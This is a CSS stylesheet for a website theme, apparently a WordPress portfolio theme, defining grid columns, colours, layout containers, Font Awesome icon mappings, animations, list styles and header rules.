===============================================================
#Domument $Body & globals $Heading $Wrapper & Containers $Header $Layout $Sections $Footer $Copyright 
===============================================================*/
/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content, .two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .single-portfolio .right-layout .entry-wrapper, .single-portfolio .left-layout .entry-wrapper, .single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content, .type-staff.hentry .entry-wrapper, .single-axi_product .right-layout .entry-wrapper, .single-axi_product .left-layout .entry-wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .single-portfolio .right-layout .entry-wrapper:before, .single-portfolio .left-layout .entry-wrapper:before, .single-portfolio .full-layout .entry-content:before, .single-portfolio .no-layout .entry-content:before, .type-staff.hentry .entry-wrapper:before, .single-axi_product .right-layout .entry-wrapper:before, .single-axi_product .left-layout .entry-wrapper:before, .grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content { width: 31.31%; }
.ie7 .one_third, .ie7 .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .ie7 .entry-content, .ie7 .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .ie7 .entry-content, .ie7 .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .ie7 .single-info, .ie7 .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .ie7 .single-info, .ie7 .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .ie7 .entry-content, .ie7 .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .ie7 .entry-content { width: 31%; }

.two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media { width: 64.64%; }
.ie7 .two_third, .ie7 .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .ie7 .entry-media, .ie7 .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .ie7 .entry-media, .ie7 .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .ie7 .overview, .ie7 .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .ie7 .overview, .ie7 .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .ie7 .entry-media, .ie7 .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .ie7 .entry-media { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Document <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* $Body & Global Configs
---------------------------------------------*/
body { background-color: #cfcfcf; color: #3d3d3d; font-family: 'Open Sans',arial,sans-serif; }

#inner-body { background-color: white; }

::selection, ::-moz-selection { background: #78acc2; color: #f5f5f5; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, .flexslider.side-circle-slider .slides > li p, .callout p, .stunning p, .callout a.featured_btn, .stunning a.featured_btn, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { font-family: 'Open Sans',arial,sans-serif; font-weight: 400; }

.merri, .callout .widget-title, .stunning .widget-title, .page-title { font-family: 'Merriweather',georgia,serif; font-weight: 400; }

a { color: #78acc2; }
a:hover { color: #5c9bb5; }

.pat5_1, .hbar, .widget-title-bar, #comments, .respond-title, #reply-title { background: url(images/pattern/av_pat_5_1.png) left top repeat; }

.hbar { height: 15px; }

hr, .divider { border-color: #e9e9e9; }

.divider span { top: -7px; padding-left: 10px; background: white; }

/* $Wrapper & Containers
---------------------------------------------*/
.wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.container { max-width: 960px; margin: 0 auto; }

#primary { position: relative; }

.block { margin-top: 0px; margin-bottom: 2em; }

.row { padding: 2.5em 0; }

.inner { padding-right: 2.5em; padding-left: 2.5em; }

.seperator { border-bottom: .5em solid #B8B8B8; }

.thickhr { height: 2.5em; background-color: #dcdcdc; margin-bottom: 1em; }

.widget-container { padding-bottom: 1em; }
aside .widget-container { margin-bottom: 1em; }

figure, figcaption { position: relative; *zoom: 1; }
figure:before, figure:after, figcaption:before, figcaption:after { content: ""; display: table; }
figure:after, figcaption:after { clear: both; }

/* image holder ---- */
.imgHolder .overlay { background-color: #ffffff; }
.imgHolder span.text { color: #333333; background-color: #FFFF00; padding: 3px 7px; }

.block { margin-bottom: 40px; }

.mulicolumn { margin-right: -17px; }

figure figcaption h4 { margin-top: 30px; margin-bottom: 10px; }

.caption-over figcaption { position: absolute; top: 0; z-index: -1; }

.col .imgHolder { margin-bottom: 0; }

#main { min-height: 260px; }

#primary .content { margin-bottom: 3em; }

/* boxed layout ------------ */
.boxed #inner-body { max-width: 1000px; margin: 0 auto; -webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }

/* page builder wrapper --- */
.entry-builder-wrapper { width: 100%; margin-left: auto; margin-right: auto; }

.entry-builder-frame { margin-right: -1%; margin-left: -1%; position: relative; *zoom: 1; }

/*  Font Awesome  licensed under the MIT License
------------------------------------------------------- */
@font-face { font-family: "FontAwesome"; src: url("fonts/font-awesome/fontawesome-webfont.eot?v=3.0.1"); src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("fonts/font-awesome/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("fonts/font-awesome/fontawesome-webfont.ttf?v=3.0.1") format("truetype"), url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { @font-face { font-family: 'FontAwesome'; src: url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); font-weight: normal; } }
/*  Font Awesome styles ------------------------------------------------------- */
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; /* sprites.less reset */ display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

/* more sprites.less reset */
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

/* makes sure icons active on rollover in links */
a [class^="icon-"], a [class*=" icon-"] { display: inline-block; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before { vertical-align: -10%; font-size: 1.3333333333333333em; }

.btn [class^="icon-"], .btn [class*=" icon-"], .nav [class^="icon-"], .nav [class*=" icon-"] { display: inline; /* keeps button heights with and without icons the same */ }
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }
.btn [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class^="icon-"], .nav-pills [class*=" icon-"] { /* keeps button heights with and without icons the same */ }
.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"], .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large, .nav-pills [class*=" icon-"], .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

li [class^="icon-"], li [class*=" icon-"], .nav li [class^="icon-"], .nav li [class*=" icon-"] { display: inline-block; width: 1.25em; text-align: center; }
li [class^="icon-"].icon-large, li [class*=" icon-"].icon-large, .nav li [class^="icon-"].icon-large, .nav li [class*=" icon-"].icon-large { /* increased font size for icon-large */ width: 1.5625em; }

ul.icons { list-style-type: none; text-indent: -.75em; }
ul.icons li [class^="icon-"], ul.icons li [class*=" icon-"] { width: .75em; }

.icon-muted { color: #eeeeee; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }
.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }
.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }
.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }
[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

@-moz-document url-prefix() { .icon-spin { height: .9em; }
  .btn .icon-spin { height: auto; }
  .icon-spin.icon-large { height: 1.25em; }
  .btn .icon-spin.icon-large { height: .75em; } }

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-repeat:before { content: "\f01e"; }

/* \f020 doesn't work in Safari. all shifted one down */
.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up:before { content: "\f087"; }

.icon-thumbs-down:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope-alt:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

@-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); }
  100% { opacity: 1; -webkit-transform: translateX(0); } }

@-moz-keyframes fadeInLeft { 0% { opacity: 0; -moz-transform: translateX(-20px); }
  100% { opacity: 1; -moz-transform: translateX(0); } }

@-o-keyframes fadeInLeft { 0% { opacity: 0; -o-transform: translateX(-20px); }
  100% { opacity: 1; -o-transform: translateX(0); } }

@keyframes fadeInLeft { 0% { opacity: 0; transform: translateX(-20px); }
  100% { opacity: 1; transform: translateX(0); } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }

strong, b, dl dt { font-weight: 600; }

h1, h2, h3, h4, h5, h6 { letter-spacing: -0.05em; }

h6 { font-weight: 700; }

dl dt { position: relative; }
dl dd { margin-bottom: 1em; }

a.more, button.more { font-size: 85%; padding: .25em .5em; font-size: 90%; }
a.more.inline, button.more.inline { padding: 0 .2em; text-decoration: underline; }

button.more, .button.more { padding: .4em .7em; }

/* links */
a.more, button.more { padding: 2px 10px; background-color: #78acc2; color: white !important; font-size: 10px; display: inline-block; -webkit-border-radius: 9px; -moz-border-radius: 9px; -ms-border-radius: 9px; -o-border-radius: 9px; border-radius: 9px; }
a.more:hover, button.more:hover { background-color: #5596b2; }

.linkblock, a.linkblock, .cell-comment, .entry-tax a[rel="category"] { background: #b9b9b9; color: white; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 0 8px; font-size: 10px; display: inline-block; float: left; font-weight: 600; line-height: 19px; }

a.linkblock, a.cell-comment, .entry-tax a[rel="category"] { color: white !important; }
a.linkblock:hover, a.cell-comment:hover, .entry-tax a[rel="category"]:hover { background-color: #5c9bb5; }

a.linkbutton { display: inline-block; font-size: 13px; }

/* list styles */
ul.arrow li, ul.arrow2 li, ul.arrow3 li, ul.arrow4 li, ul.plus li, ul.pen li, ul.star li, ul.check li, ul.cross li, ul.disc li, ul.download li, ul.bookmark li { list-style-position: inside; *display: inline-block; *padding-left: 0.5em; *margin-left: -0.5em; }
ul.arrow li { list-style-image: url(images/icons/list/arrow1.png); }
ul.arrow2 li { list-style-image: url(images/icons/list/arrow2.png); }
ul.arrow3 li { list-style-image: url(images/icons/list/arrow3.png); }
ul.arrow4 li { list-style-image: url(images/icons/list/arrow4.png); }
ul.plus li { list-style-image: url(images/icons/list/plus.png); }
ul.pen li { list-style-image: url(images/icons/list/pen.png); }
ul.star li { list-style-image: url(images/icons/list/star.png); }
ul.check li { list-style-image: url(images/icons/list/ok.png); }
ul.cross li { list-style-image: url(images/icons/list/cross.png); }
ul.disc li { list-style-image: url(images/icons/list/disc.png); }
ul.bookmark li { list-style-image: url(images/icons/list/bookmark.png); }
ul.download li { list-style-image: url(images/icons/list/download.png); }

/* blockquote */
blockquote { background-color: #f8f8f8; border: none; }
blockquote p { color: #6d6d6d; }

/* dropcaps */
.dropcap { font-size: 315%; padding: 0; margin-right: 0.3em; height: .7em; line-height: .85em; float: left; color: #333; }
.dropcap.round { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.dropcap.square, .dropcap.circle { font-size: 260%; padding: 0.4em; line-height: 0.7em; margin-top: 0.05em; background-color: #78acc2; color: #fff; }
.dropcap.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

input[type="submit"] { padding: 0.8em 2em; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { padding: 13px; }

/*----------------- $Header
-----------------*/
header#siteheader .container { min-height: 80px; position: relative; }

#logo { position: relative; }
#logo h1, #logo h3, #logo h4, #logo img { position: absolute; top: 0; left: 0; margin: 0; color: #333333; }
#logo a { background: none; }

/*----------------- $Menu
-----------------*/
